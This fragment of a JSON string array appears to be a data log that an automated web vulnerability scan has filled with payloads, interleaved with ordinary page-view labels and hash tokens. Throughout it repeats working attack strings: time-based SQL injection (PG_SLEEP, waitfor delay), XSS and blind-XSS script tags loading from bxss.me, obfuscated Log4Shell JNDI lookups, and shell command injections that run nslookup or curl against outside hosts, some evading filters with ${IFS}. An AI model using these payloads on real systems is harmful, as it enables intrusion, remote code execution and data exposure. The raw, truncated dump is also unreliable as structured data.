deals","aa2605b673","http:\/\/news.remitly.com\u0040body.26665e825.c70f7a.a3a.lol:26665\/PageView","{Device}b197176460{Device}","category:Integrated Energy Therapy Classd216c05f4fcategory:Integrated Energy Therapy Class","o]6d1c4dd14bao]6","contrast security toola93de60043contrast security tool","ac76284d85","cb39e99162","\"ndccb360001\"n","PageViewbb988ebd09PageView","http:\/\/news.remitly.com\u0040body.430080406.9608e9.a3a.lol:43008\/PageView","efph_200713730_relt_200713250f0ecfb9f1befph_200713730_relt_200713250","a89d50df28","SR1vdMr_2HZJd4a1a4e4e0SR1vdMr_2HZJ","HubSpot Drag-and-Drop Website Buildera8ec668c8eHubSpot Drag-and-Drop Website Builder","\u0040\u0040wtLW0","PageViewRqci5v2T')) OR 494=(SELECT 494 FROM PG_SLEEP(15))--","PageViewqgyv81jy') OR 371=(SELECT 371 FROM PG_SLEEP(15))--","PageViewHKJseCwk'; waitfor delay '0:0:15' --","\u0040\u0040PFSY4","PageViewnE4uOoJN')) OR 721=(SELECT 721 FROM PG_SLEEP(15))--","PageViewQDFlGa8A') OR 177=(SELECT 177 FROM PG_SLEEP(15))--","PageViewaF0BMzcf' OR 418=(SELECT 418 FROM PG_SLEEP(15))--","PageViewOfAnfQYQ'; waitfor delay '0:0:15' --","PageView9752507","'\"()&\u0025\u003Czzz>\u003CScRiPt >LC07(9192)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LC07(9692)\u003C\/ScRiPt>","PageView9976276","'\"()&\u0025\u003Czzz>\u003CScRiPt >zei8(9037)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >zei8(9450)\u003C\/ScRiPt>","PageViewdbb5e818ddPageView","http:\/\/news.remitly.com\u0040body.147835818.35f0d3.a3a.lol:14783\/PageView","PageViewcaeebf7439PageView","PageViewd4a6a192aePageView","PageViewd6c3c5b468PageView","\u81bd\u5c0f\u52ff\u5165\uff0f\u6050\u6016\u7247\u662f\u771f\u7684\uff01\u9670\u5b85\u7576\u4e8b\u4eba\u73fe\u8eab\u8aaa\u6cd5f4ffb95c00\u81bd\u5c0f\u52ff\u5165\uff0f\u6050\u6016\u7247\u662f\u771f\u7684\uff01\u9670\u5b85\u7576\u4e8b\u4eba\u73fe\u8eab\u8aaa\u6cd5","c6e8ff89dd","cf_blocking_fennecff152caf16cf_blocking_fennec","e96ae3c30e","PageViewbc5de97eacPageView","I\u0040f27cbbba72I\u0040","PageViewa1a9242fbePageView","PageViewf46952d6d9PageView","http:\/\/news.remitly.com\u0040body.125520a9e.5520b6.a01.lol:12552\/PageView","https:\/\/s.yimg.com\/fz\/api\/res\/1.2\/4JEH3RVuM8jznMdAbsx8YA--~C\/YXBwaWQ9c3JjaGRkO2ZpPWZpbGw7aD0yMjA7cT04MDt3PTE0Ng--\/https:\/\/s.yimg.com\/zb\/imgv1\/4a29e957-224c-3585-a6e6-3ee3eabb5088\/t_500x300bd354af916https:\/\/s.yimg.com\/fz\/api\/res\/1.2\/4JEH3RVuM8jznMdAbsx8YA--~C\/YXBwaWQ9c3JjaGRkO2ZpPWZpbGw7aD0yMjA7cT04MDt3PTE0Ng--\/https:\/\/s.yimg.com\/zb\/imgv1\/4a29e957-224c-3585-a6e6-3ee3eabb5088\/t_500x300","PageViewYNoCc6C2'; waitfor delay '0:0:15' --","\u0040\u0040pWaJV","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitynwxutrhsg4c4d7${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitgtcrkbluqa.bxss.me\/}","PageViewAkE5MEmh' OR 517=(SELECT 517 FROM PG_SLEEP(15))--","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1358-8751&h=1358-d7b95-2&\">\u003C\/script>","PageViewfA74ZLQR')) OR 642=(SELECT 642 FROM PG_SLEEP(15))--","'\"()&\u0025\u003Czzz>\u003CScRiPt >yvuj(9337)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >yvuj(9480)\u003C\/ScRiPt>","PageViewMH72tNQj' OR 15=(SELECT 15 FROM PG_SLEEP(15))--","PageViewcChOooAR'; waitfor delay '0:0:15' --","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1358-8732.1358.d7b95${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitquukxbnbumc3bb6${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hittuncspsuvf.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1358-8723&h=1358-d7b95-2&\">\u003C\/script>","PageView9709841","'\"()&\u0025\u003Czzz>\u003CScRiPt >4Ewz(9898)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >4Ewz(9079)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1358-8708&h=1358-d7b95-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1358-8704.1358.d7b95${::-.}1${::-.}bxss.me}}","PageView9637359","\u0040\u004047uXo","PageViewUzzJi4MI') OR 393=(SELECT 393 FROM PG_SLEEP(15))--","PageViewTo9DCWhR' OR 635=(SELECT 635 FROM PG_SLEEP(15))--","PageViewlfrPcjb9'; waitfor delay '0:0:15' --","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitguwtmegxcu30436${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitghczaiebvd.bxss.me\/}","PageView9870992","'\"()&\u0025\u003Czzz>\u003CScRiPt >6hTk(9854)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >6hTk(9030)\u003C\/ScRiPt>","\u0040\u00401Ot81","PageViewowlXmq0H')) OR 917=(SELECT 917 FROM PG_SLEEP(15))--","PageViewdQA2yrAO') OR 758=(SELECT 758 FROM PG_SLEEP(15))--","PageViewc5EOi6w8' OR 358=(SELECT 358 FROM PG_SLEEP(15))--","PageViewb97AVapE'; waitfor delay '0:0:15' --","PageView9182369","'\"()&\u0025\u003Czzz>\u003CScRiPt >knV0(9776)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1358-4062.1358.d7b95${::-.}1${::-.}bxss.me}}","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >knV0(9953)\u003C\/ScRiPt>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitxzvwdiadcr2695f${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitphtuokyvsb.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1358-4053&h=1358-d7b95-2&\">\u003C\/script>","PageView9760423","'\"()&\u0025\u003Czzz>\u003CScRiPt >OgvQ(9067)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >OgvQ(9862)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1358-3094.1358.d7b95${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitzyejmjtnxn2c9fe${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitpgxqrwosty.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1358-3085&h=1358-d7b95-2&\">\u003C\/script>","PageViewddf6836d4bPageView","\u0040\u0040FbjmW","PageViewq3TdNfcP')) OR 192=(SELECT 192 FROM PG_SLEEP(15))--","PageViewKR3aTHx4') OR 888=(SELECT 888 FROM PG_SLEEP(15))--","PageViewJXbmhqXq' OR 362=(SELECT 362 FROM PG_SLEEP(15))--","PageViewGiRKXBgF'; waitfor delay '0:0:15' --","\u0040\u0040USAHN","PageViewsZlmoqke')) OR 308=(SELECT 308 FROM PG_SLEEP(15))--","PageViewg0hBEfE5') OR 997=(SELECT 997 FROM PG_SLEEP(15))--","PageViewNsTOruwg' OR 767=(SELECT 767 FROM PG_SLEEP(15))--","PageViewz3CXpSc5'; waitfor delay '0:0:15' --","PageView9511954","'\"()&\u0025\u003Czzz>\u003CScRiPt >SMpy(9918)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >SMpy(9564)\u003C\/ScRiPt>","\u0040\u0040luX1l","PageViewKLDUK5WX')) OR 415=(SELECT 415 FROM PG_SLEEP(15))--","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1369-6077.1369.e4d54${::-.}1${::-.}bxss.me}}","PageView786wBab5') OR 849=(SELECT 849 FROM PG_SLEEP(15))--","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hittgckwdqjxt2ffab${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitrvukiqnfii.bxss.me\/}","PageViewSz3rnKsE' OR 611=(SELECT 611 FROM PG_SLEEP(15))--","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1369-6069&h=1369-e4d54-2&\">\u003C\/script>","PageViewifEUQZ8A'; waitfor delay '0:0:15' --","\u0040\u0040yH3TE","PageView5rOt8bjW')) OR 980=(SELECT 980 FROM PG_SLEEP(15))--","PageViewj2LWCkD6') OR 839=(SELECT 839 FROM PG_SLEEP(15))--","PageViewNCbUfmeM' OR 743=(SELECT 743 FROM PG_SLEEP(15))--","PageView9343538","PageViewebBlzZGD'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >dIC3(9178)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >dIC3(9450)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1369-5699.1369.e4d54${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitrkrjeyhbqrc2850${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitcxglyibuep.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1369-5690&h=1369-e4d54-2&\">\u003C\/script>","PageView9209094","'\"()&\u0025\u003Czzz>\u003CScRiPt >ZPOI(9905)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ZPOI(9548)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1369-5673.1369.e4d54${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitgdmznimeim78b5f${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitrppcsgqpsh.bxss.me\/}","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >EKEk(9143)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1369-5554&h=1369-e4d54-2&\">\u003C\/script>","\u0040\u0040eomh8","\u0040\u0040RTEde","PageViewZw7VLRam') OR 909=(SELECT 909 FROM PG_SLEEP(15))--","PageView22Hglc9W' OR 271=(SELECT 271 FROM PG_SLEEP(15))--","'\"()&\u0025\u003Czzz>\u003CScRiPt >v2eH(9973)\u003C\/ScRiPt>","PageView9332469","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >v2eH(9572)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1369-3856.1369.e4d54${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitifhmfazcnb64107${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hithdtnkyvgxk.bxss.me\/}","\u0040\u00408mNl7","-1\" OR 2+629-629-1=0+0+0+1 --","-1' OR 2+39-39-1=0+0+0+1 or 'JLK4WvkF'='","-1' OR 2+561-561-1=0+0+0+1 --","-1 OR 2+339-339-1=0+0+0+1 --","PageView0SuCUNzB')) OR 282=(SELECT 282 FROM PG_SLEEP(15))--","PageViewVXU1eozB') OR 285=(SELECT 285 FROM PG_SLEEP(15))--","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >nMHl(9305)\u003C\/ScRiPt>","PageViewXDsRApBA' OR 914=(SELECT 914 FROM PG_SLEEP(15))--","oG}f02a2f347eoG}","PageViewZCezaFwH'; waitfor delay '0:0:15' --","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1369-3478&h=1369-e4d54-2&\">\u003C\/script>","\u0040\u0040bqQ5c","PageView3WjbxXAm')) OR 930=(SELECT 930 FROM PG_SLEEP(15))--","PageViewJ7x3JyPy' OR 575=(SELECT 575 FROM PG_SLEEP(15))--","'\"()&\u0025\u003Czzz>\u003CScRiPt >go2m(9160)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1369-3436.1369.e4d54${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitmrzkapibbja50f5${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitjejenwhsjk.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1369-3361&h=1369-e4d54-2&\">\u003C\/script>","PageView52AgOWNP') OR 348=(SELECT 348 FROM PG_SLEEP(15))--","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >aD9w(9669)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1369-2860.1369.e4d54${::-.}1${::-.}bxss.me}}","PageViewe7d7a58679PageView","796325.0cdeb24b764796325.0","d3c41b8287","A2NODRKZP88ZB9Pe62e153a66 A2NODRKZP88ZB9P","http:\/\/news.remitly.com\u0040body.347183d08.568d45.a3a.lol:34718\/PageView","PageViewac84ef1ae3PageView","b5465845bf","d3c42314c6","\u0040\u0040nQrA9","PageViewcPEKhVZ8')) OR 956=(SELECT 956 FROM PG_SLEEP(15))--","PageViewwP9TYadW') OR 104=(SELECT 104 FROM PG_SLEEP(15))--","PageViewB2sxb2Fa' OR 111=(SELECT 111 FROM PG_SLEEP(15))--","PageViewsZTlQ8GN'; waitfor delay '0:0:15' --","PageView9517193","'\"()&\u0025\u003Czzz>\u003CScRiPt >hES3(9967)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >hES3(9658)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1336-3279&h=1336-4aa74-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1336-3276.1336.4aa74${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitsiuiczlmph34e92${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitgjetmeelam.bxss.me\/}","\u0040\u0040izUtq","PageViewCEEQeoxY')) OR 336=(SELECT 336 FROM PG_SLEEP(15))--","PageViewjalb37KO') OR 909=(SELECT 909 FROM PG_SLEEP(15))--","PageViewC1cwP9cC' OR 909=(SELECT 909 FROM PG_SLEEP(15))--","PageView1SWjTHWZ'; waitfor delay '0:0:15' --","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1336-2402.1336.4aa74${::-.}1${::-.}bxss.me}}","PageView9033597","'\"()&\u0025\u003Czzz>\u003CScRiPt >48gf(9772)\u003C\/ScRiPt>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitcspslwxicrd828f${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitrcmhouawbk.bxss.me\/}","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >48gf(9308)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1336-2303&h=1336-4aa74-2&\">\u003C\/script>","1DdKD3e4O","PageViewcccc99ee31PageView","b7dfd33a0c","\u0040\u00405SJls","PageViewAVsMkF87')) OR 77=(SELECT 77 FROM PG_SLEEP(15))--","PageViewjQLA4fyu') OR 167=(SELECT 167 FROM PG_SLEEP(15))--","PageView6gVpJYeu' OR 309=(SELECT 309 FROM PG_SLEEP(15))--","PageViewjwkGkbMQ'; waitfor delay '0:0:15' --","&(nslookup${IFS}-q${IFS}cname${IFS}hitfgolxofgsbb929e.bxss.me||curl${IFS}hitfgolxofgsbb929e.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitfgolxofgsbb929e.bxss.me||curl${IFS}hitfgolxofgsbb929e.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitwsgfzaytnwebc2a.bxss.me||curl${IFS}hitwsgfzaytnwebc2a.bxss.me)",";(nslookup -q=cname hitamepyukzzh2827f.bxss.me||curl hitamepyukzzh2827f.bxss.me)|(nslookup -q=cname hitamepyukzzh2827f.bxss.me||curl hitamepyukzzh2827f.bxss.me)&(nslookup -q=cname hitamepyukzzh2827f.bxss.me||curl hitamepyukzzh2827f.bxss.me)","`(nslookup -q=cname hitlpfujyjtgi97a61.bxss.me||curl hitlpfujyjtgi97a61.bxss.me)`","|(nslookup -q=cname hitudsbfrlliq3f1cd.bxss.me||curl hitudsbfrlliq3f1cd.bxss.me)","&(nslookup -q=cname hitbphjusrrgk400c3.bxss.me||curl hitbphjusrrgk400c3.bxss.me)&'\\\"`0&(nslookup -q=cname hitbphjusrrgk400c3.bxss.me||curl hitbphjusrrgk400c3.bxss.me)&`'","&nslookup -q=cname hitrumsgrbhpo1cfce.bxss.me&'\\\"`0&nslookup -q=cname hitrumsgrbhpo1cfce.bxss.me&`'","PageView9916327","$(nslookup -q=cname hitkmkjnrmyctb2ae5.bxss.me||curl hitkmkjnrmyctb2ae5.bxss.me)","'\"()&\u0025\u003Czzz>\u003CScRiPt >zC9K(9820)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >zC9K(9092)\u003C\/ScRiPt>","(nslookup -q=cname hitzfuvohiewsca234.bxss.me||curl hitzfuvohiewsca234.bxss.me))","&echo botbxu$()\\ yuwvvf\\nz^xyu||a #' &echo botbxu$()\\ yuwvvf\\nz^xyu||a #|\" &echo botbxu$()\\ yuwvvf\\nz^xyu||a #","|echo lxhwmc$()\\ wkanvt\\nz^xyu||a #' |echo lxhwmc$()\\ wkanvt\\nz^xyu||a #|\" |echo lxhwmc$()\\ wkanvt\\nz^xyu||a #","echo euabor$()\\ hfdkjy\\nz^xyu||a #' &echo euabor$()\\ hfdkjy\\nz^xyu||a #|\" &echo euabor$()\\ hfdkjy\\nz^xyu||a #","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.3859-8606.3859.9a2c3${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitirgnadmfgz925df${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitnrqwscetiy.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=3859-8600&h=3859-9a2c3-2&\">\u003C\/script>","\u0040\u0040vqd2j","PageViewHqA5ZG1Z')) OR 664=(SELECT 664 FROM PG_SLEEP(15))--","PageView2uAsGbIz') OR 269=(SELECT 269 FROM PG_SLEEP(15))--","PageViewByw3Ld9c' OR 60=(SELECT 60 FROM PG_SLEEP(15))--","PageViewSL6439lz'; waitfor delay '0:0:15' --","&(nslookup${IFS}-q${IFS}cname${IFS}hitukresxtcyqaad47.bxss.me||curl${IFS}hitukresxtcyqaad47.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitukresxtcyqaad47.bxss.me||curl${IFS}hitukresxtcyqaad47.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitkmjalcarifcf0a8.bxss.me||curl${IFS}hitkmjalcarifcf0a8.bxss.me)",";(nslookup -q=cname hitinppxaczcnf9572.bxss.me||curl hitinppxaczcnf9572.bxss.me)|(nslookup -q=cname hitinppxaczcnf9572.bxss.me||curl hitinppxaczcnf9572.bxss.me)&(nslookup -q=cname hitinppxaczcnf9572.bxss.me||curl hitinppxaczcnf9572.bxss.me)","`(nslookup -q=cname hitzxdlbxlpnfa2c51.bxss.me||curl hitzxdlbxlpnfa2c51.bxss.me)`","|(nslookup -q=cname hituyerzysvbc0126d.bxss.me||curl hituyerzysvbc0126d.bxss.me)","&(nslookup -q=cname hitxxwnxjvfnpc7025.bxss.me||curl hitxxwnxjvfnpc7025.bxss.me)&'\\\"`0&(nslookup -q=cname hitxxwnxjvfnpc7025.bxss.me||curl hitxxwnxjvfnpc7025.bxss.me)&`'","&nslookup -q=cname hitsdxxtcfuksf122c.bxss.me&'\\\"`0&nslookup -q=cname hitsdxxtcfuksf122c.bxss.me&`'","$(nslookup -q=cname hitmeoccmcbqu400ed.bxss.me||curl hitmeoccmcbqu400ed.bxss.me)","(nslookup -q=cname hitlmssqcszfma0029.bxss.me||curl hitlmssqcszfma0029.bxss.me))","|echo nnpook$()\\ elqrnp\\nz^xyu||a #' |echo nnpook$()\\ elqrnp\\nz^xyu||a #|\" |echo nnpook$()\\ elqrnp\\nz^xyu||a #","&echo vqvxpg$()\\ kpniud\\nz^xyu||a #' &echo vqvxpg$()\\ kpniud\\nz^xyu||a #|\" &echo vqvxpg$()\\ kpniud\\nz^xyu||a #","echo irqbgf$()\\ ijyeqb\\nz^xyu||a #' &echo irqbgf$()\\ ijyeqb\\nz^xyu||a #|\" &echo irqbgf$()\\ ijyeqb\\nz^xyu||a #","'\"()&\u0025\u003Czzz>\u003CScRiPt >lpZ2(9058)\u003C\/ScRiPt>","PageView9088780","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lpZ2(9508)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=3859-7729&h=3859-9a2c3-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.3859-7725.3859.9a2c3${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hityczrcjpkeh7f350${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitjfcxhgszal.bxss.me\/}","\u0040\u00400dgm9","PageViewPGlTzgju')) OR 351=(SELECT 351 FROM PG_SLEEP(15))--","PageView4uXf5eyv') OR 370=(SELECT 370 FROM PG_SLEEP(15))--","PageViewvjzOg2TE' OR 735=(SELECT 735 FROM PG_SLEEP(15))--","PageViewudOPYAxe'; waitfor delay '0:0:15' --","&(nslookup${IFS}-q${IFS}cname${IFS}hitayrboshtcrd60a2.bxss.me||curl${IFS}hitayrboshtcrd60a2.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitayrboshtcrd60a2.bxss.me||curl${IFS}hitayrboshtcrd60a2.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitoanxmyfjal5eb8a.bxss.me||curl${IFS}hitoanxmyfjal5eb8a.bxss.me)",";(nslookup -q=cname hitmmchxipydr50250.bxss.me||curl hitmmchxipydr50250.bxss.me)|(nslookup -q=cname hitmmchxipydr50250.bxss.me||curl hitmmchxipydr50250.bxss.me)&(nslookup -q=cname hitmmchxipydr50250.bxss.me||curl hitmmchxipydr50250.bxss.me)","`(nslookup -q=cname hithlzkapzuxl07a5c.bxss.me||curl hithlzkapzuxl07a5c.bxss.me)`","|(nslookup -q=cname hitoddpavyphea94e6.bxss.me||curl hitoddpavyphea94e6.bxss.me)","&(nslookup -q=cname hitifmspqanjz67930.bxss.me||curl hitifmspqanjz67930.bxss.me)&'\\\"`0&(nslookup -q=cname hitifmspqanjz67930.bxss.me||curl hitifmspqanjz67930.bxss.me)&`'","&nslookup -q=cname hitbwojcjprbi4d52f.bxss.me&'\\\"`0&nslookup -q=cname hitbwojcjprbi4d52f.bxss.me&`'","$(nslookup -q=cname hitucqxkmiebqcf03a.bxss.me||curl hitucqxkmiebqcf03a.bxss.me)","|echo rxdzzm$()\\ imsder\\nz^xyu||a #' |echo rxdzzm$()\\ imsder\\nz^xyu||a #|\" |echo rxdzzm$()\\ imsder\\nz^xyu||a #","(nslookup -q=cname hitudjxobmqka3faad.bxss.me||curl hitudjxobmqka3faad.bxss.me))","&echo mxybsx$()\\ iptkjr\\nz^xyu||a #' &echo mxybsx$()\\ iptkjr\\nz^xyu||a #|\" &echo mxybsx$()\\ iptkjr\\nz^xyu||a #","echo ornwxk$()\\ rlgxlg\\nz^xyu||a #' &echo ornwxk$()\\ rlgxlg\\nz^xyu||a #|\" &echo ornwxk$()\\ rlgxlg\\nz^xyu||a #","PageView9828943","'\"()&\u0025\u003Czzz>\u003CScRiPt >jUld(9305)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >jUld(9125)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=3859-5543&h=3859-9a2c3-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.3859-5451.3859.9a2c3${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitsehnibjzvu322f1${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitfcmlxpklbp.bxss.me\/}","\u0040\u0040c3JF3","PageView0XciUDyb')) OR 131=(SELECT 131 FROM PG_SLEEP(15))--","PageViewM5wuEic2') OR 78=(SELECT 78 FROM PG_SLEEP(15))--","PageViewmLfgsVM7' OR 119=(SELECT 119 FROM PG_SLEEP(15))--","PageViewcYARTQXZ'; waitfor delay '0:0:15' --","&(nslookup${IFS}-q${IFS}cname${IFS}hityxmsputlvx39c29.bxss.me||curl${IFS}hityxmsputlvx39c29.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hityxmsputlvx39c29.bxss.me||curl${IFS}hityxmsputlvx39c29.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitkumxaqbyxn160bc.bxss.me||curl${IFS}hitkumxaqbyxn160bc.bxss.me)","`(nslookup -q=cname hitsbxyhgsthpdb3ee.bxss.me||curl hitsbxyhgsthpdb3ee.bxss.me)`",";(nslookup -q=cname hitrngvvaqrke74bed.bxss.me||curl hitrngvvaqrke74bed.bxss.me)|(nslookup -q=cname hitrngvvaqrke74bed.bxss.me||curl hitrngvvaqrke74bed.bxss.me)&(nslookup -q=cname hitrngvvaqrke74bed.bxss.me||curl hitrngvvaqrke74bed.bxss.me)","|(nslookup -q=cname hitqcdcymjzbmdc9c7.bxss.me||curl hitqcdcymjzbmdc9c7.bxss.me)","&(nslookup -q=cname hitujkqnwrllqc9346.bxss.me||curl hitujkqnwrllqc9346.bxss.me)&'\\\"`0&(nslookup -q=cname hitujkqnwrllqc9346.bxss.me||curl hitujkqnwrllqc9346.bxss.me)&`'","$(nslookup -q=cname hitctpjztnskl9f02e.bxss.me||curl hitctpjztnskl9f02e.bxss.me)","&nslookup -q=cname hithghdzzdfhkfb6be.bxss.me&'\\\"`0&nslookup -q=cname hithghdzzdfhkfb6be.bxss.me&`'","(nslookup -q=cname hitmgudmdoebk0796a.bxss.me||curl hitmgudmdoebk0796a.bxss.me))","|echo hukrxw$()\\ egwxwk\\nz^xyu||a #' |echo hukrxw$()\\ egwxwk\\nz^xyu||a #|\" |echo hukrxw$()\\ egwxwk\\nz^xyu||a #","&echo nmclps$()\\ gwqrde\\nz^xyu||a #' &echo nmclps$()\\ gwqrde\\nz^xyu||a #|\" &echo nmclps$()\\ 